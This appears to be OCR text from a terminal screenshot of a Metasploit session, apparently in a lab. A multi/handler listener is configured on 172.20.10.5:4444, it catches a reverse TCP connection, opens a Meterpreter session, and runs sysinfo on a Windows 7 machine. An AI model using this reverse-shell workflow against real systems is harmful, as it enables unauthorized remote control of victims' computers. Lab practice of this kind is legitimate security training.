 wizard@Assylum: ~
File Actions Edit View Help
wizard@Assylum: ~ x wizard@Assylum: ~ x
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 172.20.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.5:4444
[*] Sending stage (176198 bytes) to 172.20.10.2
[*] Meterpreter session 1 opened (172.20.10.5:4444 → 172.20.10.2:49275) at 2024-12-20 04:56:4
2 +0000
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
4:57 AM
20/12/2024